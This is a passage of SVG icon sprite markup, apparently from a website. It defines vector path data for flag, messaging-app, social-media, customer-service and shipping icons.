12.424533-45.192533 117.213866-60.347733 53.248-7.714133 67.310933 11.6736 86.698667 38.570667l6.485333 8.874666c18.432 24.576 32.085333 30.173867 52.770134 38.7072 9.284267 3.822933 20.821333 8.669867 36.2496 16.657067 36.6592 19.114667 36.6592 40.618667 36.6592 87.927467v5.3248c0 75.5712-30.5152 116.462933-42.3936 129.570133A496.981333 496.981333 0 0 1 689.152 955.733333c28.672-48.7424 6.690133-106.632533-0.887467-123.562666zM479.573333 68.266667C552.277333 68.266667 621.226667 84.309333 682.666667 112.981333c-33.792 20.6848-82.3296 53.0432-102.331734 79.530667-7.3728 9.8304-13.7216 19.114667-19.6608 27.648-19.456 28.4672-28.8768 41.1648-46.830933 43.349333a206.848 206.848 0 0 1-33.5872-0.477866c-33.9968-2.116267-80.4864-5.051733-95.368533 34.065066-9.4208 24.7808-11.0592 92.023467 19.524266 126.976 4.846933 5.5296 5.802667 15.837867 2.4576 27.4432A53.6576 53.6576 0 0 1 390.9632 477.866667c-5.256533-2.935467-15.7696-14.7456-22.9376-22.801067-17.134933-19.2512-38.5024-43.281067-66.218667-50.722133-10.0352-2.730667-21.162667-4.9152-31.812266-7.099734-30.037333-6.144-64.034133-13.038933-71.953067-29.354666-5.7344-11.946667-5.7344-28.398933-5.666133-45.738667 0-22.050133 0-46.967467-11.195734-71.202133A70.0416 70.0416 0 0 0 136.533333 212.923733 475.272533 475.272533 0 0 1 479.573333 68.266667zM0 512a512 512 0 1 0 1024 0 512 512 0 0 0-1024 0z" fill="#494EFF" ></path><path d="M0 512A512 512 0 0 0 512 1024 512 512 0 0 0 1024 512 512 512 0 0 0 512 0 512 512 0 0 0 0 512z" fill="#DE2910" ></path><path d="M351.914667 265.216l48.9472 142.813867h158.173866L430.8992 500.804267l47.5136 141.7216L352.256 558.421333 225.962667 642.525867l47.445333-141.7216-127.1808-92.842667H304.469333c-0.341333 0 47.445333-142.7456 47.445334-142.7456z m507.4944 284.945067l15.7696 46.08h51.268266l-41.642666 30.173866 15.5648 45.8752-40.96-27.101866-40.7552 27.101866 15.428266-45.8752-41.1648-30.173866h51.131734l15.36-46.08z m-34.4064-211.217067l34.952533 34.474667 45.8752-22.459734-23.7568 45.056 34.4064 34.4064-48.7424-6.621866-24.439467 42.325333-6.690133-47.7184-50.517333-8.942933 46.011733-22.459734-7.099733-48.059733zM657.954133 218.043733l46.557867 16.657067 31.880533-39.594667-2.184533 50.926934 45.738667 16.861866-46.967467 14.5408-4.027733 48.605867-26.624-40.413867-49.425067 13.1072 32.085333-39.594666-27.0336-41.096534z m0 502.510934l46.557867 16.861866 31.880533-39.594666-2.184533 50.926933 45.738667 16.861867-46.967467 14.5408-4.027733 48.810666-26.624-40.5504-49.425067 12.970667 32.085333-39.7312-27.0336-41.096533z" fill="#FFDC00" ></path></symbol><symbol id="icon-en1" viewBox="0 0 1024 1024"><path d="M511.99994 511.99994m-511.99994 0a511.99994 511.99994 0 1 0 1023.99988 0 511.99994 511.99994 0 1 0-1023.99988 0Z" fill="#F0F0F0" ></path><path d="M105.839988 200.283977c-40.217995 52.325994-70.543992 112.635987-88.20199 178.153979h266.355969L105.839988 200.283977zM1006.361882 378.437956c-17.657998-65.515992-47.985994-125.825985-88.20199-178.151979l-178.149979 178.151979h266.351969zM17.637998 645.567924c17.659998 65.515992 47.985994 125.825985 88.20199 178.149979l178.147979-178.149979H17.637998zM823.715903 105.841988c-52.325994-40.217995-112.633987-70.543992-178.151979-88.20399v266.353969l178.151979-178.149979zM200.283977 918.157892c52.325994 40.217995 112.635987 70.543992 178.151979 88.20399V740.009913l-178.151979 178.147979zM378.433956 17.637998c-65.515992 17.659998-125.825985 47.985994-178.149979 88.20199l178.149979 178.149979V17.637998zM645.565924 1006.361882c65.515992-17.659998 125.825985-47.985994 178.149979-88.20199l-178.149979-178.149979v266.351969zM740.009913 645.567924l178.149979 178.151979c40.215995-52.323994 70.543992-112.635987 88.20199-178.151979H740.009913z" fill="#0052B4" ></path><path d="M1019.665881 445.217948H578.783932V4.333999A517.111939 517.111939 0 0 0 511.99994 0c-22.637997 0-44.921995 1.488-66.781992 4.333999v440.881949H4.333999A517.111939 517.111939 0 0 0 0 511.99994c0 22.637997 1.488 44.921995 4.333999 66.781992h440.881949v440.883949a516.699939 516.699939 0 0 0 133.565984 0V578.783932h440.883949A517.065939 517.065939 0 0 0 1023.99988 511.99994c0-22.633997-1.488-44.921995-4.333999-66.781992z" fill="#D80027" ></path><path d="M645.565924 645.567924L874.037898 874.039898a513.27194 513.27194 0 0 0 30.095996-32.869997l-195.603977-195.603977h-62.963993v0.002zM378.433956 645.567924h-0.004L149.959982 874.037898a513.27194 513.27194 0 0 0 32.869997 30.095996l195.603977-195.607977v-62.957993zM378.433956 378.437956v-0.004L149.961982 149.959982a513.27194 513.27194 0 0 0-30.095996 32.869997l195.605977 195.605977h62.961993zM645.565924 378.437956L874.039898 149.961982a512.65594 512.65594 0 0 0-32.869997-30.093996l-195.603977 195.605977v62.963993z" fill="#D80027" ></path></symbol><symbol id="icon-skype3" viewBox="0 0 1024 1024"><path d="M743.428571 607.428571q0-28.571429-11.142857-52.285714T704.571429 516t-41.714286-28-47.142857-19.428571-50-13.142858l-59.428572-13.714285q-17.142857-4-25.142857-6T461.142857 429.142857t-17.142857-9.142857-9.428571-12-4.285715-17.142857q0-44 82.285715-44 24.571429 0 44 6.857143t30.857142 16.285714 21.714286 19.142857 22.857143 16.571429 27.428571 6.857143q26.857143 0 43.142858-18.285715t16.285714-44q0-31.428571-32-56.857143T605.714286 254.857143t-104-13.142857q-38.857143 0-75.428572 8.857143t-68.285714 26.857142-50.857143 49.714286T288 400.571429q0 34.857143 10.857143 60.857142t32 43.142858 45.714286 27.714285T435.428571 550.857143l83.428572 20.571428q51.428571 12.571429 64 20.571429 18.285714 11.428571 18.285714 34.285714 0 22.285714-22.857143 36.857143T518.285714 677.714286q-29.142857 0-52.285714-9.142857t-37.142857-22-26-25.714286-26.285714-22-30.857143-9.142857q-28.571429 0-43.142857 17.142857t-14.571429 42.857143q0 52.571429 69.714286 90t166.285714 37.428571q41.714286 0 80-10.571428t70-30.571429 50.571429-53.428571 18.857142-75.142858z m207.428572 124q0 90.857143-64.285714 155.142858T731.428571 950.857143q-74.285714 0-133.714285-45.714286-44 9.142857-85.714286 9.142857-81.714286 0-156.285714-31.714285t-128.571429-85.714286-85.714286-128.571429T109.714286 512q0-41.714286 9.142857-85.714286-45.714286-59.428571-45.714286-133.714285 0-90.857143 64.285714-155.142858T292.571429 73.142857q74.285714 0 133.714285 45.714286 44-9.142857 85.714286-9.142857 81.714286 0 156.285714 31.714285t128.571429 85.714286 85.714286 128.571429T914.285714 512q0 41.714286-9.142857 85.714286 45.714286 59.428571 45.714286 133.714285z" fill="" ></path></symbol><symbol id="icon-whatapp1" viewBox="0 0 1024 1024"><path d="M512.000427 0c282.773333 0 512 229.226667 512 512S794.77376 1024 512.000427 1024c-68.074667 0-134.4-13.312-195.989334-38.869333-10.24-4.245333-21.034667-9.493333-32.384-15.722667L39.467093 1011.114667l16.384-268.437334a337.322667 337.322667 0 0 1-16.981333-34.688A510.570667 510.570667 0 0 1 0.000427 512C0.000427 229.226667 229.227093 0 512.000427 0z m0 85.333333C276.352427 85.333333 85.33376 276.352 85.33376 512c0 56.810667 11.093333 112 32.362667 163.306667 4.266667 10.304 10.325333 22.122667 18.218666 35.392l6.698667 11.285333-11.413333 186.88 168.618666-28.8 13.482667 8.021333c13.269333 7.893333 25.088 13.952 35.413333 18.218667A425.237333 425.237333 0 0 0 512.000427 938.666667c235.648 0 426.666667-191.018667 426.666666-426.666667S747.648427 85.333333 512.000427 85.333333z m-102.4 189.504c14.976 18.56 44.8 133.888 44.8 133.888h-0.021334l-54.4 55.338667c28.330667 62.912 88.405333 132.949333 158.122667 156.501333l47.018667-46.890666s111.509333 19.456 136.576 31.637333c21.717333 10.538667 28.906667 33.898667 25.493333 62.698667-3.626667 30.954667-44.202667 99.242667-117.312 99.989333-73.088 0.746667-180.736-54.314667-257.856-135.573333-77.12-81.28-145.877333-184.256-134.848-271.722667 11.008-87.445333 87.189333-103.104 106.24-104.490667 19.285333-1.429333 34.56 4.224 46.186667 18.624z"  ></path></symbol><symbol id="icon-zuoji2" viewBox="0 0 1024 1024"><path d="M869.852 755.033c-49.773-98.104-100.496-195.558-150.106-293.756-5.71-11.3-9.141-25.894-9.716-39.191-1.353-32.994-0.451-66.175-0.451-100.202L589.612 321.884l0 84.769L434.085 406.653l0-85.126L315.32 321.527c-0.288 6.843-0.738 12.846-0.738 18.85-0.101 29.569 0.325 59.208-0.326 88.776-0.163 8.133-1.966 17.273-5.459 24.117-42.698 84.543-85.834 168.769-129.02 252.956-29.35 57.204-52.264 117.568-54.692 185.778-1.929 54.75-0.313-0.514-0.251 54.33 0 1.033 0.965 2.065 1.679 3.519l773.078 0c0-57.234 0.125-2.998 0-58.975C899.389 842.521 890.836 796.423 869.852 755.033zM365.906 514.731l61.855 0 0 51.105-61.855 0L365.906 514.731zM366.132 610.444l61.692 0 0 49.815-61.692 0L366.132 610.444zM427.949 756.066l-61.78 0L366.169 705.97l61.78 0L427.949 756.066zM589.362 514.8l61.329 0 0 51.037-61.329 0L589.362 514.8zM650.828 609.705l0 50.68-61.404 0 0-50.68L650.828 609.705zM477.671 514.505l61.393 0 0 51.231-61.393 0L477.671 514.505zM538.938 609.931l0 50.586-61.116 0 0-50.586L538.938 609.931zM539.126 756.486l-61.455 0 0-50.617 61.455 0L539.126 756.486zM651.366 756.066 589.16 756.066 589.16 705.97l62.206 0L651.366 756.066zM28.118 379.989c83.279 30.44 160.624 10.718 234.424-39.573 3.807-2.617 7.325-10.431 7.362-15.821 0.063-28.373 12.459-47.005 31.955-57.979 17.367-9.811 35.71-18.851 54.367-23.077 95.713-21.662 191.939-21.305 288.24-5.91 30.377 4.908 59.877 13.429 85.934 34.671 14.525 11.845 23.466 27.634 22.752 49.134-0.451 12.264 4.045 17.98 12.622 21.499 25.468 10.556 50.397 23.239 76.354 31.441 55.582 17.724 111.466 13.879 168.801-1.164-9.654-69.437-26.771-132.839-55.206-191.264-2.968-6.073-9.492-10.85-15.201-13.397-123.648-55.495-251.967-80.35-383.278-85.195-161.962-5.973-320.332 17.561-473.217 85.32-6.774 3.037-14.011 10.205-17.53 17.824-24.179 52.489-40.444 108.591-51.036 167.41C12.68 369.302 15.66 375.406 28.118 379.989zM267.188 373.24C186.613 426.28 102.583 440.229 10 400.975c3.005 32.536 4.044 59.588 8.365 85.933 4.395 26.952 19.634 45.096 41.708 50.875 50.16 13.134 100.195 11.137 148.49-11.139C254.154 505.565 283.002 428.641 267.188 373.24zM1010.315 400.649c-43.774 13.686-86.747 19.044-130.547 13.11-43.649-5.973-84.844-21.468-124.349-45.359-8.628 88.031 20.396 139.55 81.149 158.695 35.637 11.2 72.148 14.074 108.724 7.75 23.665-4.037 46.354-11.781 57.071-41.777C1012.669 464.113 1012.08 433.542 1010.315 400.649z"  ></path></symbol><symbol id="icon-zhifeiji" viewBox="0 0 1024 1024"><path d="M974.592 42.944C965.76 35.776 954.944 32 944 32a47.945 47.945 0 0 0-21.44 5.056l-864 432c-15.168 7.616-25.216 22.656-26.432 39.552-1.216 16.896 6.656 33.216 20.544 42.88L272.128 703.36c0 0.256-0.128 0.448-0.128 0.64v240c0 20.8 13.44 39.232 33.28 45.696 4.864 1.536 9.856 2.304 14.72 2.304 15.104 0 29.76-7.104 38.912-19.904L459.328 832.96l217.344 150.528C684.8 989.12 694.4 992 704 992c5.504 0 11.072-0.96 16.384-2.88 14.592-5.248 25.728-17.344 29.888-32.256l240-864c5.12-18.304-1.088-37.888-15.68-49.92zM295.168 660.992L80 512l728.256-364.096-513.088 513.088zM320 944V704L944 80 320 944z m384 0L487.488 794.112l419.52-580.864L704 944z"  ></path></symbol><symbol id="icon-kefulei_huabanfuben" viewBox="0 0 1024 1024"><path d="M681.030137 1008.710137c88.512877 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m-338.481096 0c87.951781 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m0 0" fill="#F5B824" ></path><path d="M176.604932 717.922192C223.87726 861.422466 359.10137 957.369863 510.036164 954.564384h2.945754c151.075068 2.805479 286.299178-93.141918 333.571507-236.642192 49.656986 104.924932 49.656986 83.463014 59.616438 75.046575 83.042192-133.260274-38.715616-286.299178-38.715616-286.299178L834.209315 391.364384C831.123288 14.588493 527.991233 14.588493 512.140274 14.588493c-15.850959 0-319.123288 0-319.123288 376.775891l-36.330959 115.305205S34.928219 660.690411 116.988493 792.968767c9.398356 6.592877 9.819178 29.878356 59.616439-75.046575z m0 0" fill="#121213" ></path><path d="M590.553425 352.648767c35.769863 0 64.666301-40.819726 64.666301-90.897534 0-50.218082-28.756164-90.897534-64.666301-90.897534s-64.526027 42.643288-64.526028 92.300274 28.756164 89.494795 64.526028 89.494794z m-165.94411 0c35.769863 0 64.666301-39.697534 64.666301-89.494794s-28.896438-90.897534-64.666301-90.897535-64.666301 41.240548-64.666301 90.897535 26.932603 89.494795 64.666301 89.494794z m0 0" fill="#FFFFFF" ></path><path d="M445.510137 301.027945c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774247 39.276712-0.140274 21.321644 12.34411 39.276712 27.774247 39.276712z m167.487123 5.330411c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774246 39.276712-0.140274 21.461918 12.34411 39.276712 27.774246 39.276712z m0 0" fill="#161616" ></path><path d="M512.140274 938.713425c365.834521 0 261.470685-470.759452 261.470685-470.759452-75.327123 56.249863-167.627397 84.865753-261.470685 81.078356-93.843288 3.927671-186.143562-24.688219-261.470685-81.078356-75.327123-56.249863-104.363836 470.759452 261.470685 470.759452z m0 0" fill="#FAFAFB" ></path><path d="M282.371507 603.598904c-2.945753 33.806027-7.434521 85.426849-7.013699 111.798356 0 41.240548 25.810411 43.765479 84.02411 49.656987 58.213699 6.031781 46.290411-9.959452 46.290411-36.330959v-83.042192c34.787945 7.153973 70.417534 9.678904 105.906849 7.43452 134.803288 5.891507 265.117808-48.815342 355.454247-149.111232-6.873425-39.55726-18.936986-77.992329-35.769863-114.323288-71.399452 104.784658-192.596164 164.401096-319.123288 157.106849-126.246575 7.715068-247.303014-51.340274-319.123288-155.563835-16.552329 36.892055-28.756164 75.607671-36.330959 115.305205 35.769863 39.837808 78.272877 72.661918 125.68548 97.069589z m0 0" fill="#D53118" ></path><path d="M512.561096 487.311781C583.539726 489.135342 653.676712 472.021918 715.818082 437.654795v-3.927672c0-0.981918-7.995616-14.869041-30.860274-21.321644-54.987397-22.163288-113.621918-33.946301-172.957808-34.787945-58.494247 1.122192-116.287123 12.905205-170.432877 34.787945-24.828493 8.416438-34.787945 14.869041-34.787945 23.425754-0.420822 1.262466-0.420822 2.665205 0 3.927671 62.983014 34.086575 134.101918 50.49863 205.781918 47.552877z m0 0" fill="#F0B225" ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M527.878341 991.360464a493.756793 493.756793 0 0 1-350.566265-145.131258 492.274781 492.274781 0 0 1-106.210816-157.551925 493.333361 493.333361 0 0 1-38.920441-192.979053 493.756793 493.756793 0 0 1 145.131257-350.530979 492.274781 492.274781 0 0 1 157.587211-106.210815 493.333361 493.333361 0 0 1 192.943768-38.920442 493.756793 493.756793 0 0 1 350.566264 145.131257 492.274781 492.274781 0 0 1 106.210816 157.551925 493.333361 493.333361 0 0 1 38.885155 193.01434 493.756793 493.756793 0 0 1-145.095971 350.495692 493.756793 493.756793 0 0 1-350.530978 145.131258z m0-942.700385c-246.472608 0-447.073434 200.600827-447.073435 447.073435 0 246.402036 200.600827 447.002862 447.073435 447.002862 246.437322 0 447.002862-200.565541 447.002862-447.038148 0-246.437322-200.565541-447.038148-447.038148-447.038149z"  ></path><path d="M411.187587 300.990161v388.780986l336.769444-194.425779z"  ></path></symbol><symbol id="icon-skype2" viewBox="0 0 1024 1024"><path d="M348.117333 160c-103.936 0-188.117333 83.456-188.117333 186.282667 0 31.658667 7.978667 62.122667 22.997333 89.258666l5.333334 9.685334-1.749334 10.88a322.901333 322.901333 0 0 0-4.096 51.114666c0 178.517333 146.048 323.328 326.314667 323.328 13.952 0 27.818667-0.853333 41.557333-2.602666l11.733334-1.493334 9.813333 6.528a188.288 188.288 0 0 0 103.978667 31.018667c103.936 0 188.117333-83.456 188.117333-186.282667 0-35.242667-9.898667-68.949333-28.330667-98.261333l-6.4-10.154667 1.877334-11.861333c2.602667-16.554667 3.925333-33.28 3.925333-50.218667 0-178.517333-146.005333-323.328-326.272-323.328-16.341333 0-32.512 1.194667-48.554667 3.584l-10.709333 1.578667-9.514667-5.290667A188.416 188.416 0 0 0 348.16 160zM96 346.282667c0-138.282667 112.938667-250.282667 252.117333-250.282667 39.893333 0 78.506667 9.258667 113.365334 26.752a396.117333 396.117333 0 0 1 47.317333-2.858667c215.466667 0 390.272 173.354667 390.272 387.328 0 16.298667-1.024 32.469333-3.029333 48.512 20.821333 36.949333 31.957333 78.677333 31.957333 121.984 0 138.282667-112.938667 250.282667-252.117333 250.282667-46.08 0-90.368-12.373333-129.066667-35.285333a397.312 397.312 0 0 1-38.016 1.834666c-215.509333 0-390.314667-173.354667-390.314667-387.328 0-16.981333 1.109333-33.834667 3.328-50.56a247.850667 247.850667 0 0 1-25.813333-110.378666z m395.434667 116.053333l66.304 14.848c60.672 13.738667 91.008 46.805333 91.008 99.2 0 32.597333-11.946667 58.453333-35.712 77.653333-25.088 20.736-60.757333 31.146667-107.093334 31.146667-45.994667 0-82.645333-9.941333-109.952-29.738667-23.466667-16.64-35.242667-35.754667-35.242666-57.514666 0-9.557333 3.157333-17.408 9.386666-23.466667a32.853333 32.853333 0 0 1 23.893334-9.088c11.221333 0 21.333333 5.418667 30.293333 16.298667 14.506667 17.536 23.296 27.477333 26.538667 29.696 13.781333 10.837333 32.085333 16.298667 54.912 16.298666 19.584 0 35.328-4.821333 47.189333-14.378666 10.922667-8.618667 16.384-19.029333 16.384-31.146667 0-18.218667-11.306667-30.208-33.877333-35.968l-89.514667-22.485333c-56.789333-14.378667-85.205333-45.866667-85.205333-94.421334 0-35.413333 14.677333-62.592 44.074666-81.450666 25.173333-15.957333 56.746667-23.936 94.848-23.936 32.896 0 63.232 7.68 90.965334 22.997333 29.354667 16.298667 44.074667 35.413333 44.074666 57.472a27.434667 27.434667 0 0 1-10.666666 22.784 40.192 40.192 0 0 1-25.642667 8.362667c-9.685333 0-18.730667-4.437333-27.093333-13.397334-12.928-13.738667-21.333333-21.888-25.173334-24.448-13.226667-8.96-30.506667-13.397333-51.797333-13.397333-18.090667 0-32.128 3.754667-42.112 11.264a35.157333 35.157333 0 0 0-14.976 29.44c0 16.938667 18.048 29.44 54.186667 37.376z"  ></path></symbol><symbol id="icon-changgewechat" viewBox="0 0 1024 1024"><path d="M588.288 370.176c30.208 0 55.808-22.528 55.808-55.808s-25.6-55.808-55.808-55.808-55.296 22.528-55.296 55.808 25.088 55.808 55.296 55.808zM336.896 258.56c-30.208 0-55.296 22.528-55.296 55.808s25.088 55.808 55.296 55.808 55.808-22.528 55.808-55.808-25.6-55.808-55.808-55.808z m239.104 308.224c-18.432 0-37.376 20.992-37.376 41.472 0 20.992 18.944 41.472 37.376 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.432-41.472-46.592-41.472z m167.424 0c-18.432 0-36.864 20.992-36.864 41.472 0 20.992 18.432 41.472 36.864 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.944-41.472-46.592-41.472zM957.44 660.48c0-75.264-37.888-143.36-96.256-191.488 0.512-3.584 0.512-6.656 0.512-9.728 0-288.256-205.312-394.752-400.384-394.752-218.112 0-396.8 155.648-396.8 353.792 0 114.176 59.392 207.872 158.72 280.576l1.024 93.184 98.304-40.96c34.304 7.168 50.176 10.752 72.704 12.288 44.544 92.672 147.456 157.696 269.824 157.696 34.304 0 69.12-9.216 103.424-17.92l94.72 54.272-26.112-90.112c68.608-53.76 120.32-125.952 120.32-206.848z m-580.096-16.384c0 14.336 1.536 28.16 3.584 41.472-8.192-1.536-17.408-3.584-29.696-5.632-3.584-0.512-6.144-1.536-9.728-2.048l-15.872-3.584-14.848 6.144-19.968 8.704v-9.728l-0.512-26.112-20.992-15.36c-41.472-30.72-73.728-64.512-94.72-100.864-10.752-17.92-18.432-37.376-24.064-56.832-5.12-19.968-8.192-40.96-8.192-62.464 0-74.24 32.768-143.36 91.136-195.584 29.184-25.6 62.976-46.592 101.376-60.416 39.936-14.848 81.92-22.528 125.952-22.528 41.984 0 82.944 5.632 119.808 17.408 39.424 12.288 73.728 30.72 102.4 54.272 30.72 25.088 54.784 57.344 71.168 95.232 16.384 36.352 25.088 78.336 27.648 125.44-39.936-19.968-84.48-31.232-131.072-31.232-153.088 0-273.408 109.568-273.408 243.712z m416.768 170.496l1.024 53.248-46.592-28.672c-29.696 7.68-58.368 15.36-83.968 15.36-31.232 0-61.44-5.12-89.6-15.872-27.136-10.24-50.688-24.576-71.168-43.008-40.448-35.84-62.464-83.968-62.464-134.144S462.848 563.2 503.296 527.36c19.968-18.432 44.032-32.768 71.168-43.008 28.16-10.752 58.368-15.872 89.6-15.872 29.184 0 58.368 5.12 85.504 15.872 27.136 10.24 51.2 24.576 71.68 43.008 20.48 18.432 36.352 38.912 48.128 61.44 11.776 23.04 17.408 47.616 17.408 72.192 0 26.624-8.192 52.736-24.576 79.36-15.872 26.112-38.912 50.688-68.096 74.24z"  ></path></symbol><symbol id="icon-whatapp" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333m204.8 0l443.733334 0q204.8 0 204.8 204.8l0 443.733334q0 204.8-204.8 204.8l-443.733334 0q-204.8 0-204.8-204.8l0-443.733334q0-204.8 204.8-204.8Z" fill="#4CC44C" ></path><path d="M378.8288 730.6752l-114.005333 28.501333 26.197333-117.8624A254.805333 254.805333 0 0 1 256 512c0-141.380267 114.619733-256 256-256 141.380267 0 256 114.619733 256 256 0 141.380267-114.619733 256-256 256-48.776533 0-94.378667-13.653333-133.1712-37.3248z m187.0336-195.9424c-2.389333 0-7.168 4.437333-14.336 13.3632-7.168 8.891733-12.117333 13.346133-14.865067 13.346133a12.219733 12.219733 0 0 1-6.058666-1.928533c-17.4592-8.8064-31.317333-18.090667-41.608534-27.818667-12.4928-11.758933-21.845333-24.337067-28.091733-37.7344a7.8848 7.8848 0 0 1-1.3824-4.1472c0-1.826133 3.1744-6.0928 9.506133-12.8 6.331733-6.7072 9.506133-11.9808 9.506134-15.837866 0-1.297067-2.304-8.192-6.894934-20.667734a1204.1728 1204.1728 0 0 0-9.079466-24.234666c-1.4848-3.874133-2.901333-6.4-4.266667-7.594667-1.3824-1.194667-3.822933-1.774933-7.304533-1.774933-1.297067 0-3.037867-0.1536-5.239467-0.426667a43.861333 43.861333 0 0 0-4.949333-0.4096c-5.154133 0-9.9328 2.013867-14.336 6.058667-13.038933 12.305067-19.831467 26.811733-20.394667 43.52v2.218666c-0.170667 15.9744 6.3488 33.792 19.5584 53.4528 13.960533 20.565333 27.562667 37.546667 40.789333 50.961067a157.218133 157.218133 0 0 0 46.830934 32.512c24.4224 11.383467 41.864533 17.066667 52.343466 17.066667 8.635733 0 17.988267-2.423467 28.091734-7.287467 10.103467-4.864 16.622933-10.888533 19.5584-18.056533 3.1232-7.8848 4.693333-14.865067 4.693333-20.923734a11.741867 11.741867 0 0 0-0.546133-4.1472c-0.9216-1.6384-9.147733-6.519467-24.661334-14.592-15.530667-8.0896-24.4736-12.117333-26.862933-12.117333z" fill="#FFFFFF" ></path></symbol><symbol id="icon-facebook" viewBox="0 0 1024 1024"><path d="M910.222222 0H113.777778C51.2 0 0 51.2 0 113.777778v796.444444c0 62.577778 51.2 113.777778 113.777778 113.777778h796.444444c62.577778 0 113.777778-51.2 113.777778-113.777778V113.777778c0-62.577778-51.2-113.777778-113.777778-113.777778z m-79.644444 278.755556h-85.333334c-68.266667 0-79.644444 34.133333-79.644444 79.644444V455.111111h159.288889l-22.755556 159.288889h-136.533333V1024H506.311111v-409.6H364.088889V455.111111h136.533333V335.644444c0-136.533333 85.333333-210.488889 204.8-210.488888 56.888889 0 108.088889 5.688889 125.155556 5.688888v147.911112z" fill="#485A96" ></path></symbol><symbol id="icon-wechat" viewBox="0 0 1025 1024"><path d="M1024.16 694.816c0-149.92-143.104-271.392-319.584-271.392-176.576 0-319.68 121.504-319.68 271.392S528 966.208 704.576 966.208c55.456 0 107.648-12.096 153.184-33.248l125.984 54.528-14.592-140.544c34.784-43.392 55.04-95.808 55.04-152.128zM596.832 621.28c-25.152 0-45.472-20.352-45.472-45.472s20.32-45.472 45.472-45.472c25.12 0 45.44 20.384 45.44 45.472s-20.384 45.472-45.44 45.472z m215.392 0c-25.056 0-45.44-20.352-45.44-45.472s20.384-45.472 45.44-45.472c25.184 0 45.536 20.384 45.536 45.472s-20.352 45.472-45.536 45.472zM704.576 387.488c49.376 0 96.416 8.8 139.264 24.64 0.32-5.728 0.992-11.232 0.992-16.992 0-198.08-189.152-358.624-422.432-358.624C189.184 36.512 0.032 197.024 0.032 395.136c0 74.496 26.816 143.776 72.704 201.12L53.472 781.92l166.432-72.096c41.216 19.2 86.784 32.16 134.88 38.784-3.616-17.504-5.824-35.424-5.824-53.792 0.032-169.44 159.552-307.296 355.616-307.296z m-139.808-209.6c33.184 0 60 26.88 60 60 0 33.184-26.816 60.064-60 60.064s-60.032-26.88-60.032-60.064c0-33.152 26.88-60 60.032-60zM280.032 297.952c-33.184 0-60-26.88-60-60.064 0-33.152 26.848-60 60-60 33.184 0 60.032 26.88 60.032 60s-26.88 60.064-60.032 60.064z" fill="#51C332" ></path></symbol><symbol id="icon-skype1" viewBox="0 0 1024 1024"><path d="M514.943906 805.254972c-171.642529 0-248.312085-84.445308-248.312085-147.803288 0-32.63896 23.935237-55.294237 56.862188-55.294238 73.501657 0 54.302269 105.692631 191.449897 105.692631 70.013768 0 108.796532-38.174783 108.796532-77.277536 0-23.51925-11.487634-49.502422-57.758159-60.958057l-152.571136-38.174784c-122.876083-30.879016-145.179372-97.532891-145.179373-160.026899 0-130.011856 122.076109-178.8103 236.760453-178.8103 105.436639 0 230.104665 58.590132 230.104666 136.47565 0 33.438934-29.343065 52.894314-61.982025 52.894314-62.686002 0-51.102371-86.90923-177.658337-86.90923-62.686002 0-97.788883 28.319097-97.788883 68.989801s49.182432 53.66229 92.029067 63.453977l112.508414 25.055202c123.356068 27.679118 154.619072 100.09281 154.619071 168.282636 0 105.628633-81.149413 184.47412-244.120218 184.474119z m470.609-208.249362l-1.247961 5.759817-1.88794-10.239674c0.63998 1.919939 1.88794 3.167899 2.52792 5.119837 5.119837-28.799082 7.711754-58.142147 7.711754-87.549209a483.408591 483.408591 0 0 0-141.851478-342.005099c-44.766573-44.062596-95.868944-79.197476-153.371112-103.5167-56.222208-26.911142-119.51619-39.678735-184.666113-39.678736-30.719021 0-61.598037 2.975905-91.421086 8.703723l5.087837 2.559918-10.207674-1.407955 5.087838-1.055966A284.470932 284.470932 0 0 0 287.207165 0.00064 283.510963 283.510963 0 0 0 85.133606 83.933965 284.950917 284.950917 0 0 0 1.392276 286.551506c0 48.766446 12.447603 96.63692 35.998852 139.003569l0.863973-5.279831 1.759944 10.207674-2.559919-4.895844a486.640488 486.640488 0 0 0 30.399031 271.831336 465.841151 465.841151 0 0 0 103.5487 153.979092c44.126593 44.798572 95.868944 79.229475 153.371111 104.188679 59.486104 25.599184 122.748087 38.302779 187.898011 38.302779 28.127103 0 56.926185-2.559918 84.349311-7.647756l-5.087838-2.655916 10.239674 1.951938-5.759817 1.279959A283.28697 283.28697 0 0 0 736.95283 1023.968001c76.061576 0 147.579296-29.439062 201.945563-83.741331a285.142911 285.142911 0 0 0 83.709331-202.617541 289.270779 289.270779 0 0 0-36.38284-139.355558z" fill="#00AFF0" ></path></symbol><symbol id="icon-qian" viewBox="0 0 1024 1024"><path d="M512 1024C229.233 1024 0 794.767 0 512S229.233 0 512 0s512 229.233 512 512-229.233 512-512 512z m236.308-433.229H551.383V512h196.925v-78.771H581.693l166.36-196.926h-103.69L512 393.846 378.399 236.308H275.942l166.36 196.926h-166.61V512h196.925v78.771H275.692v78.771h196.925V827.08h78.771V669.542h196.926v-78.77z" fill="" ></path></symbol><symbol id="icon-dui" viewBox="0 0 1344 1024"><path d="M226.56 366.912A128 128 0 0 0 45.632 547.904l392.96 393.024a128 128 0 0 0 181.12 0L1298.368 262.08a128 128 0 0 0-181.056-180.992l-588.288 588.288-302.464-302.464z"  ></path></symbol><symbol id="icon-kuaidi" viewBox="0 0 1462 1024"><path d="M355.474286 699.245714a120.027429 120.027429 0 1 0 117.028571 119.954286 119.076571 119.076571 0 0 0-117.028571-119.954286zM1319.497143 73.142857h-541.257143a71.021714 71.021714 0 0 0-70.217143 71.68v578.56a71.021714 71.021714 0 0 0 70.217143 71.68h72.411429a187.611429 187.611429 0 0 1 373.028571 0h95.817143a71.021714 71.021714 0 0 0 70.217143-71.68V144.822857a71.021714 71.021714 0 0 0-70.217143-71.68zM590.262857 149.211429H307.931429C234.057143 149.211429 73.142857 388.388571 73.142857 484.205714v263.314286a47.323429 47.323429 0 0 0 46.811429 47.542857h49.005714a187.611429 187.611429 0 